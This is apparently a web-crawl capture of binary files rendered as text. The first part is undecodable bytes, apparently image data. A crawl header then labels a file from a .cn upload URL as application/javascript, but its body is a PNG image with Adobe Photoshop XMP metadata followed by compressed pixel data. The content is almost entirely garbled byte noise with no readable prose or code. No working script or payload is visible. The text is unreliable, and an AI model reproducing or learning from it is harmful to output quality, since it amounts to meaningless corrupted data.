 (Ү�3�a��e�Ë�� �~_�e-����u⋏^˦\�y��w�y�W��d������v���9�1ʊ��h�n�o�?�	��?xF��������j^���������C�x��y5��\[Ũ�z���3��L��>��(2� ���<O8���������2�춆k��&S�Yas>$���ҫ<./	S��d��� ׬��Y�N?'��f�K<��\-LFW��$�U�b�AB�'����YR��S�|=yFpm�U'�� ��� ��� �q���~;� 󰯞� ��Tѭ� ��ï���g�&��?�/?�W�?��C�� �� ��� �C��� ���"�J��5����u� �p��x� E��j�g� ����� ��� �q���~;� ��$[�Q� F�� 7��.��� � �� �_�� �3��
�� ɗR�X��Ɲ&�m�o���O�ϩA����|+7QD�#�ƒ�2��1�?BO��0���ÜTpUf�U�Ǐ�?XZ�"ԣ9���3�e�)A�8���0J/�̱�K�(KN.ľ����i���HŦӊ�M6��g����
M�'~�_�~��Q���wǾ֯���7𦙠h��м������;%����Y��Y���\]\�[�d�����[�T���'�>"���򌻇3|����qy�;4��
t�R���4��J�z��u(�N�T����翤ߏ�q�q�^Ϋ�َ3:˱u��8�0�,.�՝J�3�U�U��R�K
�Nu*N��Q���G��H�K#�q��y�TDE�وUU�  I���R�#)JJ1�r��Ҍb�ܤݒI+��KV�	95��i$��oD�Z�މ-�����j'�o�z.�i>�����z���yw6Z���tk[�;��)=��2�*VDe�_���+���8��+C��qⰸ�R�_�α�h֧%�B�)�p}c$�����U�p���ӕ*�|�'�Z�էN�,�N�9�����%Ѧt�h�J��J�[�<W#�ھ6��ڒ��[���=�[����%�v��w�{[[����Kj|�7�}�&�]<�����yw#�=���?��3�̗IᗒW����ZF!A�f�J��7�4!N��J�NP�J�qE:t��af�0�V�1Il�>*��^Vu+��>��S��_#u*ͻ��,nS{�M����r��)��r^_�W�pbz/�(�$(>��K෮�xs]��k����o����_��*�~#�<8�,8��[��W"M�/����ﮦ��ſ���e٬�~�/� �[���#O���v�L� ����p?|=���� ��I� �$��0���_�?�j?�B�~�+U/�c� ���g�'�S� �S7�� =�����?���c����;�gǯ�(����� �Z��F�� ����� ��� ����w�?�Cp�� ��W���� c�����I�%����|��Q?BǑ�J�(=D`�a�h�3?<b��şܻ�|S��� �_ï�m��ˀ�~�\����� VrV箪�x-Z����{s;����g�3��~ʿ�n��)�+�|h=�4���=�Z�x��+����gˏ8�/�Y���l�>��y!�\e�\1�NO�S��K�.��Q� w��� f���g�� ��Z��O�;^&�y�?��*���:p|�_#� ��b���ͨ�͟����� ���S� ���'��?�<��{�>� �	����d���1�b�����f��1� ����#G���v�L� ����R�� ��� 4'� �1��	�1�}��5ٯ� W�� �e��i���׉���qO� =K� �y����� ��I� �$����}� d� ٫���_�����j���ω���qO� =H~pN���F2_�ab� ��~�� �W��������Q� ��O�;>&�y�?���������� ��K� �"/�]��� &��5q� T+�w� 2�/|d� ���g�'�S� �P~�|�����F2_�a ���� ckrP���d�
|�]�s�.���a��r�v��L�k�:�Y�1�ˏ8��� �[/�CZ>poyp/���d�v�E}F�k[�O;���3��f?�j_�\K�c���?��g�>����i���1.ˏ8����;�>R_�BpmIus�|��(��������c�����R��:�w��^�2�@'����?��R��D��Z�7^�y�;�� C^�U|:��p��bqz��H��V�l�����c�c�MC�j�B��+W� ��O�;>&�y�?��9W�^� ��������M�~ɟ���u�'�~��?g�Z�o��-+XѾ|:��]'P��f��t�B�Ð]Y^�Α�[][K�ƲC"8��.����q��� ��e
�\fƼI����������p��9��P�	8ԥV�87E������
�N
�,.3R�l6+Ù=E
���N���Q�J�d�
��FVi��}ǩ��>�����ѥ���>2Ī��霐�:���;��ָ�e����E4�r���ozOh����7mm�G�q���ׯ���V�I��W�:�G�^��վ���ǯ�Q�$��� #��ӹ<��q����=?��+���nU���:��q.Dy�"�����7PB�fS�Z|On�u.�ߡ�/����Ti۟��ڜ_��kh�����E�LK3Y�%��%��I$�MLW]���~��y�V�b��R�)-KK1����<ڍ���K���}8�9%&H�s���6Jo�}<�U�Ͽ�ǰ�fѾ������Y��	� �bN3��H��[znXU,:��?��T���ek��i?V�=ݸP��t��S)r&������څ�T�v��}��/��Wf�eک|����1�1�$���+8����l�%F+�1J1Kd��#@2)+ձ�� O֯C��5}��ԭ1%�/� �_��t5/�_��;$��KF����$�|���g�����L�K���#v=���&ʌZ~օct`����S�� 	�ݏj\�����n�*���]{5�~}z�2��3�nf�=v�L~<�:ƛW���߉���u�W���i�XێQ���y��� ׭����8yw?� ��߷7��dj��m����^&��n�����Oxc�6/\�\�[Y�@��P�BxSD杭��!����������/������ (��u8���3�b�l�4�̲�\,��N!a�����J���{H����W�8x��#W��qV>�:9\�r���ཌq���%I�h�uy�gW�Ñ�۞w��&��ߴ��o�*��1�+����V��[���� ��m�%�>���� xoF�|� �i�kw�e��n���}��e��$Da����p��+��L���n&� R�����g������3,na������h{\F���hC�(��匚x���c���Ɯ�c�V�̛�c������,͋�F8����T���%��4�$��� �� ��|p���/���쿩��|c���j���?���~/����Og�hVz�e��]���:��i�6��r�xf��)H��6��}xŌ/��c��N
�F���;&��0�:ٮk����W�IQɲ�%)biժ�(f��N	Ҍ�_��N'�Z�!��V�N �֭:R�f5��S����)�q4�'W1�ך�(C��:qv�O�� �9~�?m?���vkv��� ��;���n��I��7>	�V�.<%s&���YZCs��x�M��h��ӭe�Y'�UO��j�Þq�T��#��Y��j��bq���t�ܟ쳊P��j׭:2��\U5*���քaF._E�m�S7�/���\I����,�6�1�����S,�h{L���a�J�j�N2�6�����j>)�p�I� j]G�����?��^����v�`���:֬��Zk-m��e���E�y��f���WÇ�'�|Eo�4��M��6z���[�?����� ���Cf�����&�05��H�����l^>Y\'���Y�g������*xev&�|>'���T����
|'�`�g��c�渪xz�)�?�+P�,t��С��~���G�Y�F�:��8����R_ۗ�l���� � �I4�E�^�ö���i��s���۝�Z���b��<!����ֲ��F��^Gs�]^����6������W�^�0����|)K0��p�a����b)��ics|j��f�nq���,����3
.��,U<M���K�� 2� ��ֆw<-<s����:S��t0�U2���c0����!KB����:��*5>����1� yԾ2�دǿ�9�_�]%Ӽsm�;�w���P�ܸwּ�݋Y�m;���J�dHw���?苅��e�VC�y�kc�����m�K��Q�g8
>�2X�V�9���9.[~��%k���y�A��ߨaW�̨�^'����ܯ���5;{%�r�i���������i/�7�_�����!�+��?	���w���m������i���ޓ����=ީ��׿��h�gd�Zӭ.uH����i����[�W���/�\g�\=�p�qvo�,��g�|�e������yN30�Q���P��1��o��K9½hB_���G��e�o��C�e��O��3�����	�(b��𒡎��p�N�WZXu��T�V�eJ���� j?�n������h���5��:���Y�˩i~��,���z�υ�����y=�� �����.���n/�=f�$����3�>��A�6����/�lϏ���C�ca��g��u������1
�>"�G�R��k[�S��p4�Wp�F�Q�8ҿ�S���7. �
�U3L~u���S�hש,'�2�W:.�
t��V�&p���M_�?�#�E�Q~�_>"|T���K}n�|BO�8�-|'��N�� KҴx�Mk��i�jV�����5�6��{�$�^�d_���~�W�p�
xi�����u�\K�����\>+���UY��8��T�Ru��^�J5�Z�	?��8�����֎&7X<�O��B�
x�c�p�hƴ!����kT�Jiޜ����)�����O��?�:��x�●u�����ܦ��V��o�<I�Aasg�����[��Vvs]�z��h��Q\Ip��Y�_H=���~/)�^��q6c��7�t�V��-�T�R�����+���lEУ����*�N4��^8���(�j���g��-�rl&*SXe:p�جf*4�N�L6���:U)ʥj�)���75����C���;x���?�?	x���c��M����>�SҴ��ך5����!4� ��mb�si��������+_YCy2i��9w�?A_8�=�3��'�l���>"�s����e�T��0X��X��e��C�X�?���םKC���� I��r�8��.�8s0����e�j�������Ydi����aR�lC���p�S�I,=_���
O�������V�յ;�xo�m��:ϝ�_���cl���C�-�-²�k�"������×��4�z��[�� ��8��j��j?��c��<I��1XZ|?�Ԋ�o�ҕH�g�ƾ�[Frn�|��:8�O��(�V�
�U��F�
���ar������8���er�1\������T�T�y�`�,;��Q��G_�w�}/�y�m�m�����O����|���hＧ�
�r]7ņ�b�`ڛ��u���H�42����^
�iq�<�cē��9;�� ���S�~X~u�<�4W,��[�X%�k+�y��^��%�Ҏ�
?���G�y^`���ܩ��*5�^;�n����4w������#�-��[� �E�ό��KO�_�W�h�<	�S��׬�}"{{X�G�O����5( �S���Qүt�N�]�"�m�t�f�;�7�J���?�����)�ԫ�)��8
�Ld'_-�g<1�P�T�ԝL-Jup���-|�<5HӖ/���e~�^���$p�8e9�U�b�W��4�r��W��k�t���ѯK��h9�>*������w��� D���Y�M���c���V����t�|/�4� xw�k%��|�g�����t�u;�MgúΗ���+7ē�#[���>��E�
����S��3ʱ�vO,���V��Y��#�X��	��g����̰X����<F+,���?���n�?3��������/��duh�x�aj�9�Q�B�kUk��Њ��iQ��Rp����_�Y� �c��PK�|q�7�s�?h��-��������A�%���^����]ƪ�x�Uյ�.k{��NӵK-�Ik��?`�~��d�GlGq�E��|J�xq�qf?,�8���ٻɱ��_��+���a�X<&
���8�-z�W-_g��?���>.�ȸk3�Q���a��8ZK.��S�e�1�帼\q�hN�.e%��P�'F�zP������e��� :� ����$`x?^j:!j�ضlP�Q�N1׾G9s�9��V�ӱ�S���]�T��߇���lZIYH]�<�����Q���I�s�i��it�_�����	a� ��?�~k����-�H��*}W����+�� X�������ڟ�� �x[ľo��Ӿ��?�l�M��>Ӿ#���Z}%������Q�xc7� \0�K������Z� W� W���>����e|���o��o����e�S��~x/þ.���{1��� �{�}S�����֩����w���ٔ}���V���x�}=� ��W�|� ����� |1�jگ�~x;�w��MK]��]j�L�|u��;�R]>�O���XaF�{K;w��Eo
��g��1�}�2�ߍ�\>	�qNu���;�Ƽ041Y�A�b+R�C[^4!9�J5��(�N������� Ø^�Fq�`j�1<�.⌳[��V�5�)S�yQ�F��(�9�t����0��y����ߵ����?e���/~˺�����+�_H�<+��oS��R�w����� [��� ���5/���x�����%��{+kͿM����}2�s�q������<�8�pX��7���|-L�86���)V|#���Xꕲڸz�Z*ӯV����2�_����s���8���� e���N�C�5�x�،Ve�Bt�b��𰥍�V��Ӕ!:P�n��	��?�߲/��^�q�DxJ�A��ӱ����^�u=+W����K�#���z�C��l'�:թ�n������G�;�A�������9?x��@����^ ��]�T�FY��/��X��U�P�2ܣN���Y�>R˰p�K,���EѩN5z� �q7�H<�!�L��cx��Xܣ���2�+7�,�%��\70�:OM�xH�f"TV6tkIU��;���5�� ���Y�~�<'�MC���s��_I�N��Ū�O�x��֑�?�F�K9u�x���O�4C}���/aK�um+�C��������>pNq�a8�?��x�����,~E�V�c�(�+���jb0�B�y��	ʜ�x����>2���Iw�>_���� hb(fZ*��a�L#]�\�F��9fe��a}�+��X�q�a��)�A|i�� ��� �L�f-3�f���|��4������>�4�|w��o�;�fK�tJ���E�SXh.u_mc�)5�_����D?��8��L���w���vG��C	�x܆Y.E�P��N9�;Zqل�J�,&[�VS�pX��/������5pV��8�NB���U����8,6h��2�O�o	��NP�aV'�u����� t?�� �a��?d�j�����ay�ṷ���4��['0��Y�>�Գ���������|��c_��C��/xÕ�����c�<M�!͆�}R���j�N����mB_���.�?�~��t��1�	[�g�F�d�2��kQ����3
v��������q+�#�� �6~ɫ�$��z��}>-7����?�Z$���^؟�@<p$��A��ݝF���%��|O�_�6�<t�4|g� ���e��1j�	p�8[��&����W� ��9���� �s:_V�^��<NW�eu���ϣ��r��X�^qϸ��gy����p�*�� ���mG�?T���U�Q)��cq���[���-�Ǐ|m�����&����x��ϊ�3�O�ik$�g���R�>�{Y��aҭ�a�~#x�g�7Ҵ�xSZ�l�%'���d�Ü���{��r��-ᚕ ��J�p�ӈ�jr:����a�g)t�(c1Y�m��=8����u����
x�-�͸���3�Q��
uk�eLc��ɇ��[;��D��������6~��A���1� �(�f����<~._h� ��/��;k��z���֯�_j��P����F� �K��$�.��}SW�izu������#���<}�d�R��q�qfk<�2����K��:��������^W	�Ti�pQx�N1S���}�?G~�L�8�.U��2��b�8�ѩ��fX�r���O��U���B��:��,=�\���� �� |&�O�O���w�oX^�����x�tدg���� 4�Mi��1
�t��	鶗�7,�r���"Eh5	`����w�pw�|{��V��f�e�ʨ�/V�a_;�<^mN�IJ�;R���f���jT���]R��<4*~?�����>����s�q�s��UʎW�����N����*��)֩8��X�NJ4�����O�/��[_����¿���֮���O��͔�G���C����X��L�W��~ը��𥞕��y�Gq�P�W	�)6�?g?W�~%��K��w�y�?	�X,L1ٞ7�g_	,F]��
�_�p�ճ���U:iӜp��R�����c���c�9�f�c�X&# �P����X����剫����O.���:��8�Dp�^�^�� N�_����� �jx/ĺ��i��~���:���O���]�4K8<+��>��c��P��+����OZ���I��T��;��3'�}8�ÿ���U��f��A��A�9�ie�\}z��K�e��NYԣ���̃�
�jF��?	R��9MG�~��7�> ��f�)`��,��a�����W�R�]��1�8sB+b2�6m��p�O�	��(�J<��� }�?��S~�r��C�z���~�i����^H����x�<K������ nImW!��ӧ�a�Y��&_B����>)�2�� K����VaUf����dʥ�sx����
�+K�����b9�0�i}%�1���h��<��,#�A���R��mz�Ȩ��߳�5�Xغ�Tm���|�	㿁�B�ڎ_�:]����_��oō?���2ZjZ_�5]?�� �|:څ��{[�f�§�P��� �zƚ��:<I�>"x��� ��	��X�>c����?bs,%HV���l'��\�a��ݫK_7YeIEʟ��X�JS�(�^�pnm�_D�>�u�����%<ǈ�`��:�|"�O��:ԥgN�*�^�M)}_AN1�q_��|>��O���N��~_�x_ſ�|y��?iv��Xɬ]x�
�E���G�Z� �t�GP�̊=7�֊��?��L���l��7��Ͳ�x� #�queˈ�
�M<����>4˸{1���ǖr�f�k8����r�M�𷆞���5��3��w	�x�<�K<�9~!�M��W��3|�Vw�h`aM>E��z� ��߳/��%&��i���:���|3���Ֆ�[k�uO|n�'����y'���� �m|9���)-�[]N_�Cqss������|)����_Y����Op�HU��	�p2�3:q�*�̳���6�u�*�:�X{YӥK����+�l�����P�9�}[#�<�J�X�3N*��	��	�*u0ye<�'ʡ��^\������ ��������{/���O��sR��ni_�0-.������y����>lV�K��"�~�W��-?�����$<|��y;�\��Z�lpʍ�խ���3��W�?�?Ψ� ~x����f���G�<?�V�N7���B���lM���7^q��mߓ���m� A��qJ��&�n!�%����:̳u�X�c���Y�'�e�Xl?�����Q���T�|����,��?�2L�(�ײ���2�^�^��:/�):���^nGV�%��sI�c��@�f����ǀ�Ok_mύ4��{M�f���<W:�������u�� �����گ&�T�G,�d����+�r|/fO�8�����x��2�d�?�ӕ,7�2����� W�9ӡ�hC�S��O�2i�7d<ƾo���.m���Z���n
�c���U+{|m*���ӄgW�T���c)]���>|)�}}�x���꺾�5}S��߆�R3\�:�Y\�����̒������y��᰸."�$ϰx*��	�g��k��Oٺ\�j�UzT'�u�J1���/ˡ�O�<=�b18��!ɲ�N&������xz��U9kU�Х:�����).z��v���W��[�x��?���7�g�n4�k>�ީ�*}���<�w�o���{t����6K[�����)~z0i��^Q��쳊��.�q��C�`s��	�c)��m<V[CO��2��qQ�Bq�R��^x{��8_�q��y�7!ɱ��Ж3�ex,Fa�����N�6�	�h�U{Z�X�U=�n2���_��|G�f���?�O������|g��$̤f�u�;�>B
�HN��|�����C4��8��ʚj�c��XܧM;������ׂi���Z7}�dY^w��9����Q��<���᧭ӖJ�9k�Ǫ2<���?��:�E�I���� �m.�X��>�7Þ
�n��:�5͗���6��X����&dH@$|��'�gbic8��8���!*t1|G��y�"�9��ӥ���8�Є� �N1�,[���ydy��<�'��-YFu0�>Y��aVQRQ�J8*4)�EI��q���$���<q�����6��Oß��<�EK�ѥ�|9�Yt��xd��M�[�o��K�-���[����i7�Ј��ӌ8f�*��W��,k�,e,�;̲zx�R��E⣗�껥�#M��pU&�e9_�1�.ͥB�o��>qW̰�sl����ƣ���2�od��8�PRq�j�V���A^~b�q�~�0�'#FO>�+�_OMu��9���Ou;E���Yt�Z;���y�����xپ%�������������v���żU����gF���,�LE_C./��d�e��E.��xm�Y��cl_�ղw���V���a��� �� �Rᬁf�>YM�����0K6w��Q�1T7\/�7�����~�/�~|;����h��࿈z.��Z�:?�<-�x�L�֬Vd���,5��;mR�..�P�%��Y�X�A+�ˇ����K[¼G�p�?����1�=��6.�(J�
�'-�a�U�V�*r���9Q�*ps�q����#�=,&�eY��"�.�8˰���*�����CF�)�))�S�F��%���8Icx�D�9��D�����#+)*�T�RA�kÌ�	FQ���ԣ(ɩFQw��՜\Z�kT�z����ZR��R�K�I�4��5�O}�c��5�9~��1���𧌋��ž�]����R6����V���W�� j�G���(����+!��E��#QPY.k��A��*U��^a[�}y}���|���#*�?����L�4�r���p�Q���m���>�%˥����ǳn��O'�����\�����g��o��S|�+7�M�_����Y�i<^o�f�{��WЎ�n����~�fi��.]���⟉��_�j#q�8qPXe�G���9*��
�h,�fQ�*�cMRT98�(�!W�xy�Υ��),��u����3u���_������ss���M��w=\Ѵi7��F��x������մ-{M���}NՙX��f�ŕ�����H�j�� ��˳<�(�a�,����E[	�˱U�X�%T�Up��5Ju�TJMsҩ$ھ����v1���c�lvN�B�'^���֡Z3�V��g	G�-49C���!�����6���W�R����_����L�ro���igD[ϴ�%��Bc<�(��vc�.9�X�r�e��P��t>�. \A�,�Xog_W�m����J1��^#��8���#�|)�3�#�>�� ��W��*yN�-V�s��P���Ug9J~�R��nM�ܵ�?���_�h�#�O� �����{������yln���蚞��\�i"���U�����@\Da��˸Ërl?,�������5u�i���e���OE��~��C�P~·�i�u)~�|��Mq|5�f�&71Ȳ|v7 ��/�`�X��S�QXLEj5*��*����g
��--N��#��� 8��zW�\��׿�؅�>��'#H�2j�(��2�����n���w���cwu(�t�;�;�E���������}<s�R�� �S	ж�Z^������N$�㯯�z� *w2p���!�o��� 9����r}������1PN9������٣��ܨ���K?Gf�z���1 �����={�#���+�}:_�r�o��6���]?�~Z�Ir�|��A� ��8�:�<�soӷ��"�B0�yu���.ߛ름[�1J朡������y���&��J�e��F�Ҙ[���q�������r�� j.�b��\\�U~x�18�:1$��� �ߥRfRI��c=8����S������Wר�g��i�9:��~���P�!g� '�SsE����(����>�_ˎ*��:cU�]]����2��`1�A��]��➶��������S��Wo���� !w�� W_�}��i��Z���{~��b~��}��M�J�����\�ށY��E��7.B�4\\����(����r���j.�bo�����zw�+x� i���ɷp={ӹ�(� \j�̍���� ��nj���o�@�q�y�����qE� q��i���ى9�C��Kf�)+~�����@Y_ag��h�[�L�;�E��&�.�������?�����|�dPM�d�ʘX2f&s�~�j`���� ?� ���
�LZ� =[����.z:w�Ni�g����k�A� ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251124/e5b0197a-7cc4-4370-9582-d87cf85f6787.js
body_size: 14325
content:
�PNG

   IHDR   d   d   p�T   tEXtSoftware Adobe ImageReadyq�e<  (iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:44062CF5B67E11F09CB1BDA98D1A505F" xmpMM:DocumentID="xmp.did:44062CF6B67E11F09CB1BDA98D1A505F"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:44062CF3B67E11F09CB1BDA98D1A505F" stRef:documentID="xmp.did:44062CF4B67E11F09CB1BDA98D1A505F"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>����  4cIDATx��}	�\U�����j�-�}!$İ��懊2�2,�  �ꈨ3�0��2�0�::: ��� *F� ���d#�������{UwU��~��{_��ׯ:�	����M����^�w�=��,�\a�h��>�'<���Dz�w.�G<&���8r9��ğ�my�k�D����d�X! ��}&�1����j�'\[4`���XD�u4M�lȅVl�El�sAiއ���s	A_dl-�
��)"�����@ڷ�T�#xh�x�K6]��*�~xl��Kz(ӳ*<��Q����t1(+(ҳ�~S�|��M������cv�H޸i,i4�j�}%�&?�ʎ"0����o&^�߾��=h�s(�3hM9h���RhO�q���0i"Jv*���nHK�G��p�����<�z��ᙐj�6=���V��$�
O���)D�!&�H��K#�'����z�"�J�W���J��ۑ{�"�'�1؁=��7DY<邸HAm�Exa�ݐ ��:�z��f\r�@t�L*�B*��|��q��J\_v}���!�ϗ��i�=�Ĥs3q����-�;rtud)γ5���V+�<���24� f�&M�L�ܸ蓃$M�%T�x4���;��8�DDB��@Yu�Iݥe8�F��4���b�(�;}�t>.�'�~[����ҎRCn�T	O6����@K�KET���9k�[&��rpTe�����/KDi�g��O��� bRuE:�J�3�Z�%_�4C`����I�����.;�H�IRC�O�I
�Y������/���{c���#�)c���1w��$Zi��`e�hR<ktp��B���_����r P#� ����ew�1.di��d�"�\�����1H��tb�+�]i�>
 �ȉ�pYh���߇������JG�j��1�b c+)BeE��3VqB�!���'��𪨔��{��#�m�;Q*Ǩ2+b�섉�FF�����d1�I��a�/2v�>� k��kV��Ec��W�\��[Rf�-��|�ڜ\��qI�W)�A��p�L�����,�))�%%|\%"a����Qbؑ��U)̜X4'"��#&EV���al?r.4&P_�"7�D�@ސ[j�������%B�\�u��@��p��j�2R�h>�*���BV|c_B�$���j���d�jkW�3~��:��"��CF@1�Kʧ��Tl�`�iL�D�0V��1Ƌ2et���	2��)è�5�>�yBI)��t
C4�g�����1�� �>�L ��,��n�~��P�Е ���w�t�݋�5�cǓ��k�*�dXR�4�tD2GH��0s�w�ݘ1o�� �t�4Af�W�fD�؋�~���h��Nt��@�vt=�;�{
};�K�4��!���b�56���!Q�$�1�+�b3z���]��M����Z,�ַ�d7Z�ir´>bb-c��
��(�(�S�ɣ��=��O=�u���/�WQc��T_=g�{%���O��r�s\b�����d&)�����m����T��!�|��g�lx|1V�qJ+��I�m�Ɋ���Ե� �Ƥ��/K���V�Qu�Nx�1��`	�w3s�7�S�#�=��吔9f:�4��a�$B*�+|�����9+�&��x��ϡ�s�::� ���^��@T���H '�५�L
������X���T�K)���2ۏ�O�"���;���~~�^��0pA�f��m� ɱ,u2��oA6������9A𓁔`T�2�ZM��a�	���W�Ub�O�楀\�6[b"���̫��]'���rl[��R��H� ����Q������P�p5ٵ�bԤ�S�S`�$I�(��d� EךIN�l:��Y.��ø����o��Mkkc1��VlnG�[I�X���$��S0V}l^t0����`�?��&~���I/���ɢ>M�£k�-���ytq�Kĭ���V]������������O"u�M��l��.�]�';���4��0l�|�^ʊF]��f�Wՠ����.<�O�>�$]q=����qǽ���M�(P�j[�sX	,b~ݘR��a,+�b�G�F�u9�GGgu�Uϒm�6��t��R�R���'M�jz�aH�o�H]HOq*����'�J�A<��gLŢ�~��&�A9"A���[�@�
�l@iٹT>;�D�3�o;�����xR���0#5Ja驸j,�c�?�)f8m�x&�LG#["$��Si�>Y*j���}P���K%!*���gBqn�X��k��{J�Wř~L��)d�oj��g��(Q�} ze !RYL�w�������^�M�G���	�
ƹ��$Q�!Q����*ػ���F�U3�F��	�S�a�hj��:0JO�~�1�b�=2c�䷝��}��q�m_@�aX��x�%)4.���`�Py��^X1O=dT�7*Cs�V�|z^݀g���8�H7W`-5yE�Bqb���xL��/qȼ9��V�R#E˓d��g�1���໿8����B�7+:��*4����k=<����� C>!��&�`*��68zf����u�_�P ).눃��$�VR�2����v5�|����AD�S�1(���b�<r��l#�H,�7"WS����+�&9��c��͘�Y��}����ϧg�C;�^Տ�߾���9�p����%MZ]�@gT\R�t�_�Q�(�(h�|$c�
�J�.����c��M�f�j�&cAn&-L����8<5�D+�]=��/ގ�Ͻ{�w"EjMڌ���1��}����9�Ղ^�!O��Kc�u�$׸$DD��O�4�V��v��ҤPΘOı�}�^��AsS;v�
����f�9��d�˂Lg�
���k��9�tHRu4P��gC0H b�s.�y<~�cv������
eG����hO�4�ȶ�&��ޥ����\:�B�j
M�QMSp�]Xw�7���ML�[�TY%�J"�ē����4�u
.��\���|0a�I�ܭ1��������&Tb�5��膛���#�,5��leW�fmR	n*�%�-������6��+1���/Q8�T�'�1X!C�V�A)�|B@���ܷ��s~,;թ�*��b ��Q����ӎ
�<�nS\��x��u�����g����'�K�C�Y�{5#�Ĵ���������X�.�D�P�Dc[cQ[VRK��Y�*���TBRJ/�����^q��iD%�h����GD�W��*{�F��n�I%_�����>�[�XG�Y
q�$U#i�}�=L���983�V�(��#�4�rk���9��^����,d�Lݽ�G�+|l�}���
?y�9,�SF!ɶ,u�IlZ&��m��x��me�	`��+ց�'���� ��m�ʸ8�d���?=oR���X;a]�jA>}Δ�y�=�<�3�n�oD����F����&?of�ڱ�n7���I�>���y�2��ȁR��G��:,�N��M�>)�E��I�)�����2��T6J�!	�0d$��-8�*U�J�"Q�WQc5�c"!d.�ΡR ��(��d���&(P�	=�=g�[��-L�8U%�\�f	#j�*e�	�,��#C$�Ĥ��̚�B����������s��s��CJ�x���o_�g.�.�;���S�_o�(n��z<��o���'h�#8��Ma�"��^�x���r(&�yL���\I%F�XU�4��T� ;�C��0��e��x^ͼP��FDy���"��Bg����\p��µX��R|��T	c" .I���HK��kW�$&�����yt��&�*4�%k8���I�1�4�6�~����i&�ҍ/�<�;�X�?��+6ὩihR8>@U�����*^� Mh�fzc��2�NB�q\*+Z5!c� "��9�0V�%\�\��H��Z�#��1���MihH�y���=��E�/���O��[T:7�(�e�[�^��
��y�8�%�ys�BIH�r`�JM�8�&��
8H��)��P�#w����t�$�0Py���b�TL��c~���C_[ۢX�Y��'ўn��� &�+��B�q�D�S��̉8^��2X�r��U��&N��Ӡ�������:�,<��2|���S�I�XS9�����h�[	Ǿ�j��r���:��,����E�'���K��G�n�X�&��`��X�H��Gq�1�v���'ԖV)Z׶Եü��0
WV*������H*؊h1�h���%%\�X���+�@dD�
&a�#��9��,���k{���Za?�IbK*-�O;X� E8�#�zO!����q<
:���q6;�U�p8����g%�S8u��촂�]S���/܏Ջ����d"ȶ�I���[�1��+{wBs�Y��X	���D�R]-�Wa0����܍�J���;��d0������n�1��ϛ0�c��f�����ɪ@�R>�Wo9n�U� IN5m&��1�
�c�%�(n�\����B�iA�A\.��b��o{V���.8�m�4����:W��[�wh�,���N#��H�v��!I��KKm����DB�#�4e.q��b��d�1�!�X�q��lt��G�����}iiM�T}�lL�5�I���Y�M�ߪW�|��(Et����|��ʄ5|?��%�d�F�Y�o+��k�1��H,۱w�~�<��5Ξ��wc:��ݐA_�I�ܡ
�ۺQ��P*��D�������R�7�u`�6���Pc��3 �B9���<���y���A�vxƥ�g�`69&%�>/�6ʫz(�XG�k�{j(JdiԮ�޳ZR� 3B j[as�
�$�!b�{�}��ƻ	�f���S������r:NȸʶC庻����U��k�6��M���JCwည��q*�A�N���('Q&�##	Y���=8UTŚ6m|��˹��g�u1N��cxW^�ȪKΗ�8ZV6��W_ǎ�1��P�n}~�IL�]��СIu#g,�m�4�<l�F�Sx�Ҧ�[�X̽gMX���0�-�w��j�M�P1�Mg����8�C�Y�S��F)oʒ����U8d2�9eH�#��6�8eU��V��gPp�8���>��n�9�oJ�"H��8߯c&���| �^�t���5�˪����ŉ�{�-SpH�p�I��&Z0Q��:u�Qx�=�٧��+[�R,W�x��dп�/�� �S��ŝ�ݺ��HXC2f��DCYq}V���|Z��S��.���62�i�r�ɰJS�N��>	�ǜ�cϿ-'�o�H|��W�m�+uc.Ή�M�_�^���Sfce�k�J5��rU�/���^�����4��/2>@��4�����)�<�Ͽ���q����,����b8��Y�G��ST^/!=/�;7�9�~���ȨG�N4(Pi[4D�~"�	��LC���/��[��H��L[B2�I��%��t�S,�j�T�h`�\#��9�=e�W����,�iY��g�R=�	r��0z�tq��8*�Kj��a�*��28!=�� 2����Ж� ���H���䫘��1P*Ǫy�	�X��
�x��Qx��>��mV���~ʊK�q����}�HA���f� M�bc��Q_%�8�`�U��,K��RiU�3�>t("�� ��e�p*O��!�ߌ�[���j�����0n�U� ��<��&r,-�!�@��`$s� {�4�Cs.�XRU��r>�s�R�bu��flya=}�ߐn�
Az���I���.g��EY�զ��?R�*Ԏ@�ʼT-ZH
8�2��D��7�MF��	w0@�_1����`�A\�G�{�u����᰹e�ps�j5Bǔ�rh�����5U��������2)6��؁���ʇ�a��܀�+Rs��.���[����q�Gn�jƄ���t�Sxuh�b�$p�Qr�cRY�H5G�/�ۛM����e	\ғ� @��� �&�,IP�	�^zk��#�=����q��ǆ`�"�5�Z%`a[����K��j�|��rx<,i�I�t'� �Y"��%�݇%_�ُ	h?|6�nۄG�-S.�����NS����Fb$�GT�D�τH]p���d�8��QXV6y�U���]�z�C��ߠ�����,@���������&E�:g��NJI��&4
��D��0�ɓ![G��<�"��.lY�͇�G��IX�m��z����8c��Vd�ǘmbk#�1�(�e��:�<�D�MWJ
ځ�� ����zbϙF����ދ�{�u�r���-�0�}f�:��{�O����r�"F|M�brv�2��P;Z��cd�y�DT���#�"F��]tttⵥ�����[��0���[�e%��(/rS������1����� ��`T�lڤ�k�팃-�^��W�=�%�C���ueg ��Q��Fu_��7Ctt��Z��<�g�w���"n.��Ylh8��˰n�!�Տ��TϾ~<s�c*_�ZJW3�W$۱g��7�ww7��v����inG;IE�)��{:�h�s�Rڨ�F$��gԭQ�'I%9�h`CdD�{d�cn%{+X���"o5�5�4�H��[F������T�����:�T�n?߷
�*����>5m`x}�ZÑ 	dFp����]{ ����غ��lOW�X�6��0mn�l_=X�q^*n�=���㨷�����M��bb��Xc4�PB6�Z�P�����
|^@D)�\���V
